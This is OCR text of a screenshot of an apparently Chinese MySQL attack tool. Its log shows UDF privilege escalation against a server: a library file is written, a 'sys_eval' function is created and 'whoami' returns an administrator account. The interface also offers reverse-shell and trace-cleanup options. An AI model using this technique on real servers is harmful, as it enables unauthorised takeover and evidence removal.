 Mysql - 10.86.77.2 - 常规连接
功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
whoami UTF-8 执行
win-7oudpk0ar63\administrator
日志输出
[*] 2024-08-11 11:29:50 - 正在连接...
[*] 2024-08-11 11:29:55 - 连接成功!
[*] 2024-08-11 11:29:55 - windows服务器udf失败可尝试直接反弹shell
[*] 2024-08-11 11:29:55 - Mysql版本：5.0.96-community 系统平台：Win64 系统位数：unknown
[*] 2024-08-11 11:29:55 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2024-08-11 11:30:05 - 库文件写入成功
[*] 2024-08-11 11:30:05 - 函数 sys_eval 创建执行成功